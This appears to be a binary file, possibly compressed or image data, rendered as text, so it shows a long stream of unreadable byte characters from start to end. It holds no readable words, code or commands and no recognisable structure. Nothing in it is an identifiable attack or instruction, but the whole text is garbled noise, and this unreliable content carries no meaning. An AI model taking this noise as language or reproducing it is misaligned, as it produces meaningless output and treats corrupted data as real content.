2M�֭��4b�d�=x��(ɰe��6k����m7�>�PZ?M�9HKKl����T�:֤۞��!|~�C�K�����(Ф���@I�Z�ͲW`3�UdK�L��Wd�4.���	U)�y�Xd��NyE*k�ѢleeeQ�_�$xb�cְ61��<��In���B�v�F]�"?/� Lq�_������wg_}��������h�<�q&�o�r��8]c�|����S����!F.[�$qdm���n��K�:�o޼�[ˆ�<�_@��5�'HB����VqI#S/�&�N%J�����a�w���h~T�K�^��

�0! �zO�WҨ�[��ZAʺf�e�jW�D����=IL5(҄rC�bY�x!g�����%�T��h�����z�7���3�"�b�W�%��'A�ېE��b��Za�_Yp�őS �4)�l��*��t���JGD�~�kϱ���`o�@G���fL�K��Og��x��8>82�A՛ҳ��
�K��G�]�,�P�	W�nղ}B�Y��[��]�&[T��zLbeV���u�p��b�ĉ��]dL�X���u�<fFB��={�X��ҡ��xm���ےD��"��h>�8�{KM����%q������& �Z���tG�+�`{%kԲkl��* t�@\P6�^m<�Ǐ�DX�h��Q^c&�]�@�n�B�Yk-�9^��]k�m�������J�'裡Ƹ�LD�* ���\��=�S(�w��.��h`p\tB�%4\�n}8ɌΰG6<2N�<�0�6F�O֥�#���Cli�a&��r	�rM$)��Mj�"��E��3[�`���GbD��lp�{f��l]44<(�W� O��X<���Eؿ� ���`Yױ�H�v�]�|I�������W���Ȁ��ћ���B��d\�@Pм$�Tā��˼��_�����ܹ��t�t�^�L����
�
\vd5��`o�$<�?�(p)�F#ʰ�	B�Hq�β9)���|*�jf\�a�㲺�~ꩵ��k�$[	B �`BAͣ}�:�Q�9��! ����A:<�S��x�TE��%C8�l�%��r��زYxp���n*�'l�>u��{D6!�V�\�P�J���I\�L�Vj�2�܎��-��=�EL� �l,4�%�!�~l���P�'��&F��+�1�N{��b7�^6f7��I÷l�d�E�z�@�%+�➞���A�{a_�{Ɍr�;���2��4V1gq��7RFE�q&�ۢ�u��$=���h�4HcX,��/����P�_���n��zF,��SW�r����`��G4dn�B��C�?$��\6*�$q?��G�ڤ��%{���%��B�Wb�y鵂V���ک=��I��Ė�"]�^p7Pa���T(�8?Vw���[� r�w�������p8��)�`+*�s�ʅ����XG9��Ü	RMt�
S��Y��P����W� [ߣ���F�T`H*�02 �u[�0���R}���ǩ۸�f:����������$cr��z�9W;�����/�5�y�[dG�)� ����r�ZK�Z�������g�7�=�� ���_�̂z�֘ĳ��z�#[��2# p�����H��K,���H�F8	���[���	���O�� ���[���K\
���
 #f�����	��2��8���G?�I���a��/$����Q�\�jucg�V���P�x�p>
.�5��Sܪ��mhja� �vT�I1%�l�*��9�I��uF� �6���  eV���`1�cA�;�h��&�KR7QӍ�XA��N�Ձy���:�X-	!���ǭ���ju�0Z��װF�8����ZB16�� J:D�P��|\`��f�)�-��u+x)�u0�l�6��q�
�&]��5������>��?v���*����~� �>�p������I�:�..���[�7nQ���2p�(��5�ЄJb�Z�1T���j�CW9�v�=��3"��/hԵ?dہX�jJ�����Vؔle2�oT�&A7�.�R$����PT�����Y��jBU��K"��[�2
���l��.�8��l���X��7�Ѕ�A="R���ؚB�PO^2D�]T��H�΀�b�h���H1J���p��bIx8�*Rd��.�W�(�c�NԀe��P{$KA�1����?����%�iht�n��+%#�Kcq�\��\<u�5t�@�_ՠ�b�'����c����b��$�r �w߸v�m�2{��N���F�	eQ
~Å-`kU.�ECcȗe��� !�M�1�H�9��x~�]"\Fj05��yJ}�r��?���}�kߠ�$��H�KH��d�.�$+����2�85� ����kT����:�܅��v�m�PRMS�]�Q-�//	��Q�HMG.$su'^���-�����UX�OŸ́��6p����#
ő���\��xD@��Y��V�����ܗ���_�5��4��
�w�XMCb���c�5:6N��`�]۳,pi�Ң�=���P��VXȟ?�"�gA�1/��P�B�:+.�@˾=�G���*f�k�k��V8�
�|xkv�!�u��YD;_�n��σ昜�	�]}���c�Wh|�^D�xs��	�<!�P	�ᩧ�s�����߱���f�x޸q]2�d.đP�&����s�e�ޤ�&HMq����q/��P���|��l�@_����_�o��@C�R�cJP����r~[g����XԀ���a� ^!�BY���̐&Ąv,7�eĹ'��ݾm�(��u�@2�J��Z������.H=��û��L{��e{B�1�Z"�I��F�FHc]ozw+mq���Q����f������gU�3:L�ú-Lօ�Gg&li�+c%Ps�T�'�O�XE���P$byҷZlqР�>����}�Qt,�]��=gdd@��\|p+�A�<\cO�3�%z��EZ@_�bNd��͋ճC}d6lޫmL%��A���ԇ����tO�q�z�I����*���8�[ݬ&	����2-�Dpm7�*(�I��elAI��ն�u�l}�&�:�N��c]7��$a�����_�8smC< xQ�6$�T�QsӷX\$�6�e��!\1^�w���������C�[Ċ�2*sj�d� ���1Ɩ/����h
��ٓ<��,�t��(�f�ҟ-
�ғ"ь(�L�HSWn�מy�n�/rܮ��fFBú�l}�J��q��&�߸9E�G�'�`���i�!�Z >@OX�/J,��	U:g##�����
���'J�As��$����7��`&@�aEqRV!���15��(jUV��v+����Na���c�5�(Ȓ�Сǒ���]���B���Nn��;�sYe~��,�M���^	��{��C\JV3��/���f�X"�3��F�A��2.F�ilM�-d��7&�1N(	/��q��59�9��\��#�:I.���I[K���@߰��T�1":��%*⪌.䰏���b ]e�@Y��dgkҬA�Ԍ���/	l%^O����j	�ٓ��J3���ށ>ʗ
��a��[�\��$6��,a��$��%�V�4���9�ư/�eݒ���:`��A	6j�`��y�R��s6�w����#r�D�j�c^XK�]��A��z��4U���2�草&�rMф�~1n�|$�#��N�v�v��B��e�&�bc����f������q�jRH�t�W��;I�ߡ�%�ƹ�ڥB���S`\7���B��NX5�	{۪�*��.~I�\��##��7���^��$#�<�'4ߔ�(hI�/k�����F�%J�(e'c���HA�1�5i��P$�E����qB{%���R�]{�l�.k�k%�L�0 RckUX�=����Q�]�Q��l�T�8ٍ:�Z���M�����L�=�
�r�<3Y�^l%��� =��%�}�8�\�JF7�x��-�F��%N����W_�һN֬0�@D�g��Τ��l��:r�Eo���K��g+�*ղ��j�k��L3��I�ց�@f��{g"��%�s�}���x����@�_Į�����R��XpWk��ŏ�NM:�T$LN�P�����|ڛ� MU�m2��;�8N����E�K���VളZ��3D���p��P��A����V�c�\V`�⾘qH�gDb�(�P��ņ�� ���+�3���igϞa^_�Dz�"~�/hz�f���d�g��q��nϫIM�mr��ƽq#N���̑�o�R()1@�s���nu�H9p�l����|V;�#��ƕ�t��E�٭rGb���3^H�b8֟6L��m���	�l#s�|�l���[�E�i��Ic$(��ߣ�bWI�r�P�-Y{�EW�JN�\�8��Y_���ڸT�^�u��W�����.�Y�-���;:�XQ#��E�k��!jYuiQ��u�h�XQo
$-VڡJ/s�Ϙ��y]���������)5\�$b	�p��Z��aC�H��1+������Ź���cl�YX'�aU�5�J]ߐ���7o����:ML�cH����5�`u���5c��))�U��V�SN!� �x��3�/~�2�����p�k�%Vy�#�x�2�/n_�25x���&�+)��e� ��d��㛴QYsf�pr�Ԅg���a����[֓'�$��Ay"��U5H��j5ݭ```P�G���*�� ���8n*,_qI���l���qr�O3�^b�֙�<-��C���Yq[�5�I�P@�.��=ة9$�
=����b����M�ڵ(BT>��T�^rAkV���)��2Mߺ)�r�T�6`�C���1琒�C�����!y�4�"Q�1��O��Yv(v�="RkUY�������n��Y�Y5��v�=�gF����hF��`���GB/+��3��v���(ե�Tj����9�~�Y�]U���=9U�����8��s�� �E�+"��ꌭ�L����<�(czޜ/���>�R}:GeP�Z��T@V�j��e�����>�:P��i_� l��$2�4�I��s���Mٸ�u���fsӊ~Ò�I�AT���<�O���[���S���MFNtD���`,L�E�"<3R�1}E����
x0m�A=͞����ƁcA�1��#$��@�
�� �B�������Y[�j�J����->5���dRJ��1!���� �8[+����U�c��X��X�Hk'�}.�I�~��V����]��WJg'ע>��mu�qݾ���FIgϟ�c����#�[E���U��]I�
K:���u�݄�IS��t���Q����	�yW+����{����X�͍���u͐����s22u��A�s���U��0I�$�l(�ף�Z
��eJD24�Q#�a�Q.��K�<���ۛۄ���S�C����b�QA���G{�ϓ��h�8�&��
�� W?A܊R�F���2��N�
�c����iޗ:ys�[�tZ��7,ic3<0c3z����;�
q)�+�ׁ$<�yvBx+�փ��3���X���)��pZ�UB��g�b_�ʁ5�"�B;J�k�b�ch^b�MQK7��uV��}���n-Ө�+,����A:��c��KU���>����#�Dy�|�ER��o�nD�� ��k�\��@�x�j�Pl�Ph�Ƨ&dQ3�c�sl��3�r�`B�z�@�ottX:�{2�"T8̛�ELC�2SHB�w���5�A}O��Ξ9Eg9?3CG� �9L_^�G�w
{��Yn��B���&�Z^�(=@$��UB����j��hT���X�[N)a�Щ��F�d��������C���Z�tDƥ�GJ��j��T:�8*���vc1�̼o�#B��Vn2
F���yL�i{s']<t��� ��r����7t&)2����&����9D��0����ǴӜ�[8�N�!uy�Z��ۣ8I���%-R�`N*	j������)�[k%�������J
v���=2>�p�0����:M���uS�!�뱻�-��˼w��Y��#d�{�I
jv����k������M�r�-$`-ָL��j��HģiН�Kx�d�K��\�[̰A�T��F�x�TUz�ybFAw{��f�uvb&P�R$��8�CG3Ӓ��jfa���W��X�|���S�AF�0��lJ��e�gR�����qF�0�ͺ1{M,�3�19,������C������=�B��|3��LդM����@�y{/c�	�R�m}#�T0^͆��J�VᰰV�u��ݱ��
�c0)��V+�P� �֤���>b}1^'?61y�`�ހ6d�?(B����,��)�	�sO����'MQŕ�q��N`O���VDfA��n���=t��Z����B��&ӗ	$�72���QY��UDdV��St�-��S8���;w�M�kP������,�\>_�����S�3o��� �IZ��d��j��3�i���8&��k86���Z����	q�P7�nS���)�tSPm9p�aEhF_lhNLͥ�)����G~`�#OX(/��$4��M�ި�5`��<FǱ�%��PA�c�����
�v���QȶX	��B�\P,�����|sa(0�l�%Cc���po��7�P�p������q��sm�cF��u ׮�Q��e��:s�����qYX<)��������0��lc������+'^�;�o�ŏ?�;��XA��U���kw��MY�}���'��_z�tZJU�ԓ�(%K�pG��p�ф�X���ᕢ\����ͭ������ןs���;��%��x���%�x��k�g&��t�����aj(	2��k��n���2{�c��b]�u�l�t�$Ř����s�y�t"��j�Q=-�>��D�~I�9wu^Q�y���P�s 6 )��Bwkw5�R�=��5�t�z_�0%��G]���!�۠כ;�E�өO	Z��	dYZeZ-:k�?i��GN�	H��z)�kH�ԝ#�����8���S�ʩ�m�k8�Q�r�6�Y���X'U��H6�DWZ�����9��rr��$�([&Жrp��p�>��X�5QKx��m1�m ������ö�sa�5đ��.���l-<Z��$V��$�Иy���cI>�E��!���Z!�f���	hH"�՜��CC����}<r"tl�Xt�T���y!$h�tէ2���^�җ�k_��\�xQ��g.��/�­���Ȟۅ��iu��$�h�9X�ڑtt�	�&V,���x��`�2?u �.����L��0��X�M�(���l�����M?�]���p��f��⿨�Y�LK��� ���_�b���8w	�<�܋�_�y*ܯon���	y���eR_��k��o�#����em(|p���Ak���r�M٩��x�h�҄F��n��D��<%�6�2=�a"�"�so���X�G!5~�ax��n�%��Y�,x�c>�4B�F����l������T�{4u;|��ܒ�k�����诏y��v�B���P{(�}][{ܓ��M�k��+�.��[/XT��1A��/:7@A-o�E�gi����q"����N� �bM��B�#X�mEn������"hR��b���cy��Bb�����vw�- ����h�>0>%�[;�BY`P�rY:�S���̾~ڷ�T��@�Y�~n"��gV��b����;C�Ŵt���֋ٲ̼�]��:��� ��F�D��6�PaZ�ŭ�
v�x�Bp	a�0��!���gg���23����{D�8n	��r�چ��e:��{V�}�U;RX{�������x�M����%���˘ݻ<)�y(��(���\K1��@����yuMK��Ä�$F��`>ώ{,ux~H��dM�;��P��_��e�9�0Hb'ܧFd�;��qL��<�3�T#��U�̓N h�4P�d#+�]��������7�WezvRN�=!/}�e����?����/%W���@04�$d���h@81ڈ�����3���ƶ0�
�X�=PLI�U���dz��|��.'.<͈et0����������_���t��q�{ѣqm���/���E�����|_�VWd:��=�Ź��:���������5��i}��?���Sr꩗d`xF�?s^�{�uY�h裏>���ۊ�+���3����|[���״~�+���~��P�����*��aȹ�ɥܽqUN�>N
m�ل�?�q= �4��k�o����Ć�����+�Bs;dn���|"�b�n�b� �!2-?�Yr�<��Ջʔ�9���z�pԟ�f����ҁAz�k����]�#�f��1��as��t6\�@��ѠC&J��)�(v�T�9_�t
 ���)l��mF�%����MnщH��ft{o#]i����� 5��S=>6.��v�P3�l�n���m���z����ԁ9p��˖�g��q1HK;����J2�G&�-h�U�[�An����5;<�4�����
����Rԉt/�8E�oZ�uͩ䞁�L�eਫI^~�%9~�{�L �!V�q�V4V`V�U��X��A祷�,�ӯ���)	���G�U�|�F
��][')�� Y�ԋe?� c����'=]��H�`T�X;heb�Q����q�$q�2��s����B������}�B`���
�Y,h�1� ����9�P8&zj����23?ͅ	ӄ-���+��߱N{��UP�icx\Y���0ʞD�y��� ���'���'�r|�ej����?Z�����.L�hT�[��>�����%4����d��}Cr~��~�)?�]�,ns��}��̋��˯�w��O�d}���wG���� `��ʉcr�ܢ|��� �v��E��?���<��r������KB
z��t:�j����Q�����파JUː�eDҔ�����\�P1�q���wĺ�G�I�X'ɡ~��7!M�3ƴ������J #�؃(ȓ���U+C��o��~5�.��m���K��Z��@Q\�낳�[:4�pr�Bn 4!H+�;��<�j��L^���ژu^~�N�)zT|	����� ?z3�GGX�����Av^(��:��G��ޒcoj�xI��
Q8 ?��j�B���?N�3ّ�p������,���1q�F���HH��I���ս�u��L��b0q��G��yw��KzYv(�@�3<��E~��68�_z/���Z���#f�l,#a��}�y�N,x	��A�>k���Jb6�g2HRX�to۲E��C;�MÁ�� K<"��fB6z0�{rrTO8�qmmo1�1�PJ6;�]�
����[?>%��j��4f�0(�ͷ�O��o�ַ8��t�S�I7�����Wߐ���_�j A���~RQo0��6@�h�s�5������C#�
�]:U�Oq ���He���MɈL�~"_�!{}�C�������3�N��'-$��B�׾L�q�C1�h|��a�f�=���}-��29}B�i���ͷ��O�� ��g���ܾ���ŞB+�����;���)O_xF���_�����?��/"����3r�lo���Ьn�H+���C��֬y&���m����ЈD�6ᤲ�S�>��x/��[DO�DR�e\+�j+�K,�7���,b͍�X%U�����=�*F1����
?�=�Sc�k���C�|^d=t.��]�t���nSj��*4s'ƒ16��F*���H�^�"�V�倎F�fm�T�V�������+2��{���OO0WBC&+�8=���sL��xM�Q����4���1&H������x4	��<��8�M��c����^�_���د�T�v\�ݮ?͜���9���?IkH�up��q�F��Gh�V�����Mk��cB�Z�@ץ�[�F"Q����� �5���C��Ş���$��������Q�"��l���G��׵8�hː֮&� ku��`sS�2����b��>�]³=�{_�c̢�_�*�X���d{�u��hek�{<Z9#
�Z���O���0�w뱱uD#�i�M�d��q��t0���v�� pjx��;��t��?7�g;a�a�0�5�@[#��cS4"�Sg���Y�=* �����=��Y<����6J^>�^��}��.m�)WJ�Yp,�X����y��t�D�(�u-�����ܡ�E�ְC���y�B�d� 2��k٬A����M�P�-�\����/�ŋʝ��kqu��a77�9&��[��߻vkY���8�kx��ь͇ v�i�y��e}��r���|�ߗ?����k�+��+�?^������׵&4&o�����4�֚
�uP��Xݒ�l��׮F���e�AOH��2��(i�?d&���Q~b�I��ҠH�>�	x���.�Т����a�=E~�hP�����"�8_��Y�g�qDOu�ǕԘ+�dӲˑ����
:$���/�gz5���"4���L� ��C�ZQ(%��^Ȕ�re��������/���j;�ɂ�zJh��T�U3x^���� !&\Dm!G�0��IMj��p_��� A�����W��Z>!�֨�Z�Ȁ��h�N���c��`�63�̉h�>?z4am"6
�� �=�%��f<�j�7�����I��ShƄqu4��=̆�)t^xt���dM���֖�1�Q���1�!��hk��RYp�Ǝft��M�����{����<w��<s��+cz�}j"�G[���5$���:$�A��(o��7�6�d3E��[����:�N�<N\%#���� ���z���dbl@fg&9w	�#2Tzxed���C���ժg/y�/�
(D�ME�9gΞ3(���d)�;��������@g���~�����/��5%&V,�C���\�zm�W.�=k�f�S�{��5��`���Y�w]��5�BƆ�R�o��S�k� ����e�z_���0j��;��w2���{�c�����ɓ�o���b�m��u��׾��246/���D�ߺ����2��L�d2?7��䎙�i�Z�}����y]���M��Ë����O�B���k_�(O���-�����ܽ}���rPr�Ɠ��v����(ϷWtY'Kcحw꿅��￝�nVM��%�<�aT�>�y8g�%IM(�<�X�>���%w�G�>%��@� �B"��ldk%I� ~�a�84����;�AjP�Μ���NK?�P*C�ff��e
�	pn}/�f渠�W=��@��ʟr��r�l4����H��֎:-��p	7�zлD��PjNfz&Q�98�U�ƥ;�D�k fQ�~�'XA�e=|2ڈ�-^*l+���}L\@���Z�Ѡ=e�|p����A��YYT羼|��	��^3 ��A�N~�&2�Z���iߺ&Fԑ�h�������&����eueY~��o�%_���׿$����+��4�����E�3��a�!ۃz��T14�߶��~K�E0F��)-Ň����/	n�����Jx��rOb�^�}%�X_��y/�1�{^�le�ohs�XdhXd����ƚ�]YU�8+c��"��;���+�nN���~�~^~����%1�ь�� �;]?�����
�MX�N����-=��s�c1aaM�Q0&6��`dv8���Iu��&����Jo���GȽ��ؗs�2o��Լ���_�G�w���B6g�|w������ruMn,��B���n�ͥMux]�V��8Q��<��s��������|�K43��������T~��El�7���g�r��u͜O)̸$yKF5K���+�YO�Ƃ6)ߺ�{�{��'��Iv�8
�<,{yT��I3��:З�ht}k�z����Ծ�8�B~Qڜ1$��3�SkbS�Fdo`f]	eT�l&\i�1���P����1S�d�޲���=EZ9�"�t3h���q�8�P�%����&1
���c����+3MI�9!X�g�k��l�\m�>���O���?�r��'�� Z��Jd
���8����_����P'Ka�	Ρ�*�6	�%�mB���AK:�M�zw��g�ꋼ���8B��`��v���lH���� Aa|B�_�V'�]C�x �����%	o&Ӗ&2�0}����������~���qO���:�]���_C�6k�E���.��Y�����8����'M�6������dS�������3��9���q
�\3U���p�}vCŨ�����v�A\��U��x��*��28�N�5ʬ�F[�h��Xg-�UA���9�t��e�g,
S�Y�E_�BG�,�G�(6�8�Po���}�&H��"�H�����p��7i�����~G�������tեF�E��]��\uزK��8����z�-���-\oi��_td�� @�(ap{���۫2����֟fj��)������J4!�Y��]�޶���r���F��FdK��fOv��׿���%���?����O._�u���蹴�,W.�ȷ��cy�+/�W��
i�������Ȃ�������G?����~���?���?�"�F{��L�=A����)��9���=ͺ�4##�ǲTV1��2�� ;h	�	�C���Z`�֧���>-K��c���w��:�>;>�����!�(�M���jn,��N��?3~���瘸�"��̩�\��݃-�/z��C-{[�CY������: �{�n��BM*4$3$f�!n f�>Y"�Uj�h�(�&Sc"b�7eYw��Ù����֒F��dSZA�41j�`M�]��E�����|��Ɔd�N��z[F�_�Q볞�A��'��y�����]�sx$�"���N��,��2#i,k�[V#K�8��b���ߏ�б�vÐ'�1�I5#�`oV�L�=+,��W��}��])��H�=2(�m�k�a@�{@���tϡӒ��Iv(����Ձ�Kq�P��w�,���s�X(�s|jF�徼��%2�oܼ%�N���a��웃���U�z����^�И�����
���
=Y�z���AD0��F�a̘�A�=>��z<Dk\�,*����-!ȂdDۚJ��hq�v����U�R���W_���S�ݙ��ް%1��,"���U���o�+��@���e�5p������i��� �Y�-aN�2�c�}�.��ׯ�.�fM�s�|�Z[���f3��ߒ=����	�)F�k>46(��S�6�E�-�K��O���9�͆o��U'uG�����_�;
	ΐ���/� �n�g���?��,ݺ�u�O�{wuA���������O>�!��?/'N,�K_8���W�?���*��%'��ߕ�}��ݷ(��_�;WveZ��q��vzV<O�>�
8jksCfO���7�M�U�:{Mxb�����l)���r�^����fVǚOa�	�Ɍ�҂=�KHU*!�N�ۛ|�)LB�"f	�l����)�8�A&T"���V�$!���ձz�NǕ'8����u�T$Vc̼���P���a�ׂ�H�y��F�6
ޔ�dDQ�(�-+�.kY]-<��\YT�cئ�]Jsm�u�N����-���>{,G��/z�fʲH���vA��Q[�c�UiB»hGA���U�fh� ��P��9��}P;�{�,��j8T��Y�-^���r�~�����6-�j�h��ޔ͖0]}y|�	��AIֹ�f� ��9�ޚ`��RN%h*�;F[�Mׇ�Ǟ�x�A�93,B��v���#&l������6DɈ�x�|A�@�₢��V��c�F������L�G�^�J���	c�����:�L���w�^��4�=4a��������-o��I5��e�%��E�ԝy���25�\��D/ի/�$�>��\�t�b)%��餃��8�0��9�+{]�Ͷ��GQ�ilD#�k�P�253N��/|�59v�9���~G�i���ȹ�����ex|PkS�k-�2��U��F��}���Sg���N�k��������-�Ц�w��ŏ����o}M��ʳ������7�{�������������߹)s�";�dr|��%㣺�1⁛��������v�D��&0'
М�Q(�t�Y��*�H���7�s��6{,zPz��(��͍�,�\j�@�yJ9�5�#�X�+��:p" {�E�Fא���`�w�����RbO�����d� �$>2�"��L�:�1%�M�B�ո���aTj�hȶA�k�\=�Z�-:�#%�CG�}`R�v���q�����'Ct�[jwˮ�b�C������;y.ّ��4����C�0+����֧I���E��R_t^�ߧ�LiM��KIܙ���V!z�ԙ�? ���$��nnn�mm�plO�C%I{�Khw�H����mj�	�6���?�i�N��U�[��u��f�7�.˝�u�|9s�<u��,��j�MȘ�BY;���܇����6,I?u���� J�Z��7!�����bq��b��4����`�!3�n�Ba	��d@���x��f)Ú�鵫��L�s�8/]x��ӻJ�0�^I�VL��i,��7q}	�՚_������S�\O���O�M#�M��CC����jL��r2RȬ怿t��Y�����X[��	3P�K͘�Q�`9A{M!X�SC����g���S�e;C�L�v����A��%��KC�W߹#�w/˟������%2��ݹC�����ڣ27�(������8*/�tA~���OO��3�&�������}�h�A��O�+�� /���|�����k��(�\�����Ryb@��Y'(�>��ϑ�}6IB�C8t<�,���D}��L�G6�ܣR�1���nF#F�-�i ��$]�r���©Qz�aY�~�0��F���P�:RD'��pdGT>i�H���sF|s3�+�u�m�<"��M߉��&Ѧ���9�=�i�6�-�=�>Z��w����h$����	�� BC��:�׉� �!}~h�PH)kuK�]�G�����g*��;0
[��&6աpE�����q�8��!v�
�,P��|�t�h6�u�$I��K� lD��hW���Ly��{���:)�M�iZ9#~F�\�*�V}p�����
)k�%uI쁍���Iu\/�����$��{�����]��"Q�KG� ����$������x=�x�zr��Jl0��"q8����=�.����o�G8q�[r��-j�t���t�Av��-�p����:)غ@�������]����(d9$|�x����i?�'�����2(�5��sQz�1��>�t�au5�9�#�'b�5��UE�IR�}�F���{�eye�������1�%5��>�)3�<�M"��a-Ҿ��Z7Ӻ��+�M�kfp�MP�$s����p}�r�R���9Սu��Y_۠���0��w�0yQ��%$i�r|aV�&G9m��yW6�^�?iё��ߗsgOh�sS~��ߕ��.���i�G��2���f=����rkiY>�vW�������9}nQ�����r��ɫ��ˬFx�O�����|�\��$/���ܿsU�q[F��235N珀��s��˄����ԅ?h}�_�F+B:�O�M*ud**bD�>d�Q��!*�Z�.��A�����_��\A��X��V�Zx0��کu{w�_��w�|����y�~$�2�x�nY5䵊x����T���r����cK��(絫u�탮ͨ�}z��YyZ�h��������=�W��O��%,�Z��es)䠺tf}�s+�n���ʻ�T�LsB�⚅d#V#�,P0Tľ2π>-��AH���Y�q��A���t+��ﳡP��ֶ1�4��uh�M��B�������G�646)�h��gJ{�;a�/�j9��`�׆���4VO��<�9��,+GVǵ����-#����q�i� P4k���9��Hd&є��F0�]��*�mQ���v��њT5�Wm�M�`m���tf`�������b�uM�"��SkJGiMs��ܿ�@hV�'�C���#�����}\�� �X��F�cm�u�b�J��
�@�_I�E�����Ŏ����&5@���q���b��A5J�i������Y��Q���o���ߦ�FF���x�<�o�m#��J�¾G�-
z'.}|ղJ���s-�Cz��]iVm�J�����k�����2	�P|la���>%��醄h���?>)'�,�4]��5d���i�x麌i���B�`�\���Y�׶���_.</_�Ƴ�plT��2��o}���>�P��^*��ߕ��qY<�(������}W>��]9y�|�u��Z��^� �zh��E�#ޛ�w�'��e��YO->�"b���I�[z��q������0��)��^7!��U�VJ'	�ׇFO�ò�GE�=�0�7�F�{�k���#HlgN�q)[V�:�7D��S��q�bY͂���M�N�, F� �/1�D�4\{������q���K�#���>p�b����QmB �iMj�{��a�_ ��X���i�փ��P/�4������`��F�v� ���&��{T��JCUs��Fs.���,��auU;��g�����!���x�Q-�a8�`��R��R�\�nh�m���촼��s���������`\$88��(\/J+�ж��ߦ|�Ӹ�Z@���e6��z<$	��~�� j��m`���	�����=M(�6r�v��"+o˶flP�x��dvjJ�!-�L�3矒�quth@Vk�����k@�(ih_��ό�K�/�))-��y-��XH�������dM3-�C4��aa�j��MȢm̗"���"vm$��P�_�[�>O�x�PC=!��������]9�;0)27h���0S˦���l�mY��dB��b��!:��"�(��Z�4�W ���H�eoݺ-Ǐ���g��և�Y[�h���]a�� ����8S�����'�oi�xSh�:TK^�+r��1y���r�.��{�����\[�X��_��s2?3)��տC�x��%Y_ސ?��o�������y���Gr��ey���a��"�:�@SHu�0ۢ��绯��0��5	 wRUtH+�y�@|>���&R��/�1����ӊCO��&�$.8*ջ��J:w��~��l�a�2iH(=��s.�m�ԝ	��t�*z���g�$� ŵ(Zd0����8~~�ui�>�.�b��6�?���Zn�ZЉ%HN��mu�wn/I�ь�>��Ng7ۑ1�-�Ho��*�y-�*�fE�ִƢ�r��srF�Z2��ڣAK[��I#q\��M
�6�zW��y��egsWZ�1���������]YQ����֦53c6U���ca��4�jtf���۴]ҰM�q-����_��$��X_�!{Х�,�̑\g}v0��z�����t/_�mLFƆHށ���Ά�6�	G��MZ��P���L�=<����_�$j >h��<��i����a;Q7�X7�?�I8o5��4>>��B���ͩ�ZѬ���;2����s���Z[�8�u667w��|p���tO���41�lwP�G�i�y�$��s<�q-�\2��FWpPUhA5��Qf�&l���i�p�As���Lm�TX�o8fc 2����FI	M�8P�n��u�9����,.��Z�a�0��^��̔��~��dt|R������,��S�]DT?yR#�]u�cz���d"���5}x-��� ��
6$�C�~4�xL]�I���M�7n�ըfBV7v8��(�ɴ��ԝ(��N���wj��Z�(�Ï���[��W�(_Қ�sO?-?������7_��.���#��o~]��ڋz���/���ڪܼ�,5s�;>&_�����_�?��?&�96�����²T0Z�/�l�u�P���k:��Kl�*6����TR8�*��mڟ�KW���y0�)���l�I0�9c��s�>+_����}�r�ִ>��s�e�r3� �l��8�ܷ�dC�����E��A�����^Tj��_]]%��b��d#���P�H��P�v�^�j� ��i�$ޤk����`���"C��?�Ո�4HL
�MLOi�9��2�JP��>��R����ʛ
g޺�F���X^��Y9u�:�q�x�:�O��[L�՟a�めo����A�� �o�0Қ#Gb��!���=�ܸw���Q܀�M5�{�e�j=s�'·=�Ju!k����=0B�ԯv�����ShorrR�YB�Ь��ќ��ES7(��259-�ӛ2�u��W�Hr�l<�d������	�u["�B@uW��Yh�5���XY!7[�y�G:.Ӷ�)i?0���Dg�)3e|d"�a�.��/��
�5���/���lĒ;&2�>���.�4�MM��c��U��?7F�҈ě�#�X?э8��W��-�����'�@�oGVk^-1���^̳B�29���@ˈ'ۜB���8���1����玙_�֟65��O�;cN�~���.��X�54�ρn���>}��oe^��Qړ�Ѷ���Sr��qy����?����L͞�ϼ ����,.����,��Ln;�?���r��kdr�-����*��ړ��GZ�]����țZӺ�tS&:��	�T^Kj�$��������:���6`�H�M]d���~��i�.�ɒ��4b�^|���ɧ�=6��PA-h�Z�aFq���.�����<19�(�Cί�ӊ̲�@M����ބl��I��9V�����E�����+s\���݁��F5Z'�>)@5��OZ�te (t�O*l�̵̴@�e����Ai�ԙ�1{���pbv�� Y]�䚬k ���^����hJ�wM�AЫР9�hń�R�Q#�j�|V�q�'=���<N�	y'�bX#�w!�u�j���@���EM��H	m�k��8e�kL��8������a�dn�}�rBBD*l���P�y��Kŋ� �!{�%\x�����cT���k�����	/�n�ӀJ�����6a���|�㑎}9�SI#ˮ�"Ί�V�kZFT�*������恑�t&�n����~�}u ��o��k�9j66DaڴU��Ƥ�j���.�~C��W{�t�N�8�0Lh/�>U7���������������g�L�NK�)�tʔJ�v�����3r�����	�*�w\ɴez�3c�i �O@�;[�ă�W#25ni<�\Ե�����>X\�}Z1�9�_��y�9a`c��4[��������7o ���K/�,���-���o��#���m5����|������?5#��˯ʿ�wߗ��}��?�o��)9��	�u�����^YVn(�D�[��4�q�Cx6�����X�;�6�:;�Qz$�4��'�'�n@T�mU`jf���tHc��'���t#O�,Ȱ~��g�yF�{�k �/��ڌrbu]��C,c ��T!ᐎ`V�N
���
�)zk�r�9�:id�~~�;{Φ�n�S�k�� R��!�;�n���>X�l۳��hV��Ϧep�=���p�ytmBB	i:�P/��Ř��,���O�K59����8߾K��=L�j9�8�3�""	�3���ɂMWx��Ch�>�x�M9�C�G�16���s$�Q����xs�-^���.���� ��o����p~�^sT�Fc$-!xF���[�#����!S�z���� ����T[{�jtp�����
53��)���8q��?u���۔��e�	�$���9�G7 kJJ�z`Ǝ�v5u���q�r��I�Ӷ۝��Y6,.`ld��}dd�))�nc
;`������0�YX��g8`ti�����x�U����I�8l�q9ʸ-�`��hC@2ad����Ͻ*��������?ʥ�?b��'��+����uq-�ϐ� ��Qu�SP�h��,(f�x��FT�ٟ=��s�&���R�r-H�6��Ƶ
��THd_^y�%yU����\�m�3�Vy9)���谼���r��)���Ey��w�?��!_�گ�׾��������l��/��M�5�rBΞUGu�\�zK>���|��;rlaZ.��)��ɱ�	�d�.�8�m7v���٫r4R�����)�|���[�f�]�l��~A���k#� �\�+bLS���G�,��6����U���������gV�l���x����d���/����#�+1٦\/;'ra��E��c*z̴p�=�u/�� ~}���|�k_�t��o ɋ.xK9#]ˀ�2ݗ����>���͠e Ҡ{=OM%ğ4�|��p@��@��f-6�0�O�a4���Q�}څ�ە�
